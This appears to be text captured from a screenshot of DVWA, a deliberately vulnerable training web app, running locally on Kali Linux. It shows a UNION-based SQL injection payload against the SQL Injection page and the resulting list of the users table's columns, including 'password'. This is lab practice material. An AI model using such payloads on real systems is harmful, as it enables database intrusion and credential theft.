 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
google.com/search?q=kk
Vulnerability: SQL Injecti
127.0.0.1/vulnerabilities/sqli/?id=1' union select 1,colum
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
User ID: Submit
ID: 1' union select 1,column_name from information_schema.columns where table_nam
First name: admin
Surname: admin
ID: 1' union select 1,column_name from information_schema.columns where table_nam
First name: 1
Surname: user_id
ID: 1' union select 1,column_name from information_schema.columns where table_nam
First name: 1
Surname: first_name
ID: 1' union select 1,column_name from information_schema.columns where table_nam
First name: 1
Surname: last_name
ID: 1' union select 1,column_name from information_schema.columns where table_nam
First name: 1
Surname: user
ID: 1' union select 1,column_name from information_schema.columns where table_nam
First name: 1
Surname: password
ID: 1' union select 1,column_name from information_schema.columns where table_nam
First name: 1
Surname: avatar
ID: 1' union select 1,column_name from information_schema.columns where table_nam